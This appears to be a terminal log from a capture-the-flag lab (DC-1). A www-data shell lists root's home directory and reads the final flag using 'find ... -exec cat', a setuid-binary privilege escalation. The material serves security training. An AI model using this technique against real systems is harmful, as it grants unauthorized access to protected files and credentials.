 www-data@DC-1:/$ whoami
whoami
www-data
www-data@DC-1:/$ find /root
find /root
/root
/root/.profile
/root/.drush
/root/.drush/drush.complete.sh
/root/.drush/drush.prompt.sh
/root/.drush/cache
/root/.drush/cache/usage
/root/.drush/cache/download
/root/.drush/cache/download/https---updates.drupal.org-release-history-views-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-views-7.x-3.20.tar.gz
/root/.drush/cache/download/https---updates.drupal.org-release-history-drupal-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-ctools-7.x-1.15.tar.gz
/root/.drush/cache/download/https---updates.drupal.org-release-history-ctools-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-drupal-7.24.tar.gz
/root/.drush/drushrc.php
/root/.drush/drush.bashrc
/root/thefinalflag.txt
/root/.bash_history
/root/.bashrc
/root/.aptitude
/root/.aptitude/config
www-data@DC-1:/$ find /root/thefinalflag.txt -exec cat {} \;
find /root/thefinalflag.txt -exec cat {} \;
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7